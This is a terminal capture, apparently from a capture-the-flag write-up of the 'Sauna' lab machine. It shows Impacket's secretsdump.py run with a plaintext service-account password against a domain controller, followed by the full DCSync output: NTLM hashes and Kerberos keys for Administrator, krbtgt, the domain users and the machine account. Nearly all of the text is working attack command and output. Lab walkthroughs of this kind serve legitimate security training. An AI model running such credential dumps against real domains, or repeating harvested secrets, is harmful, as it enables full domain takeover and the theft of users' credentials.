 ❯ secretsdump.py 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ac6139d217413c3fdf7e00970af17388:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:b19be3df1c5caabc6fda3039c4a233a326f4b6de32828b0649db67be71a33414
SAUNA$:aes128-cts-hmac-sha1-96:cabc13aa30db6b0dd26ed63491cc1517
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...